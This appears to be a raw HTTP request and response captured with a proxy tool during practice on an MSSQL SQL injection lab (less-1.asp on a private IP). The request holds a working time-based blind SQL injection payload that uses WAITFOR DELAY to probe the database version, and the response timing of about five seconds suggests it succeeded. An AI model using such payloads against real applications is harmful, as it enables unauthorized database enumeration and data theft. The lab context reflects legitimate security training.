 GET
/sqli/less-1.asp?id=1%27;if(substring((select%20@@version),1,1))='M'%20WAITFOR%20DELAY%20%270:
0:5%27--+ HTTP/1.1
Host: 192.168.52.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASPSESSIONIDAADSBCSD=CGJDMOOCNMHPKEIHIBMLBLMG;
ASPSESSIONIDCCCQACTC=NNHBCCADHMJAGLCBCNHCMFAA;
ASPSESSIONIDCQCSBCSC=KCEJOIADNDDMNKCIEECDDNGL;
ASPSESSIONIDAQCSTSQA=EKBLKLHDDMJAMGLBPEKPAELF;
ASPSESSIONIDCQBTSSRA=PNHPNIIDEBEKKFLGMFLCFKEE;
ASPSESSIONIDASAQTTQB=BBMJKKJDAHEIHIPPELPJLFEJ;
ASPSESSIONIDCQAABTBT=KGPDIEAABEDCPABHEADBJKPO;
ASPSESSIONIDAQAABSBT=CICBHHAAAEOAMHHBNKMAHMFK;
ASPSESSIONIDCQADDQBS=NGKLPKAAEMKCJBGKLNGAGFJE
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有匹配
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 4330
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
Date: Mon, 21 Sep 2020 03:03:50 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="gbk">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>MSSQL SQLi Labs</title>
<!-- Bootstrap -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<style type="text/css">
body {
padding-top: 70px;
text-align: center;
}
</style>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
? < + > 输入搜索字词 没有匹配
完成
4,526 bytes | 5,017 millis